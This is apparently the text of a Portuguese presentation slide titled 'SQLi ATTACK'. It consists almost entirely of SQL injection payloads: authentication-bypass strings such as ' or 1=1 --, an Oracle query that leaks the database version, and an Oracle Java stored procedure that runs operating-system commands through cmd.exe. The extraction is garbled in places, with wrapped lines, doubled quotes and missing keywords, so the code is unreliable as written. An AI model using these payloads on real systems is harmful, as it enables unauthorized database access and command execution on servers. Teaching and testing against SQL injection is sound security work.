 13
SQLi
ATTACK
or 1=1 --
' or 0=0 --
'' or 0=0 --
or 0=0 --
' or 0=0 #
'' or 0=0 #
or 0=0 #
' or 'x'='x
'' or
''x''=''x
') or ('x'='x
' or 1=1--
hi'') or
(''a''=''a
' or a=a--
'' or
''a''=''a
') or ('a'='a
'') or
(''a''=''a
hi'' or
''a''=''a
...
Saber a versão da base de dados
' or 1=utl_inaddr.get_host_address((select banner
from v$version where rownum=1))—
Correr comandos no sistema operativo (através de java)
javasyspriv to user1;create or replace and resolve
java source name "JAVACMD" ASimport
java.lang.*;import java.io.*;public class JAVACMD{
public static void execCommand (String command)
throws IOException {
Runtime.getRuntime().exec(command);} };/Create or
replace procedure javacmdproc (p_command in
varchar2)as language java name 'JAVACMD.execCommand
(java.lang.String)';/exec javacmdproc('cmd.exe /c
echo Olá > c:cloudcomputing.txt');
 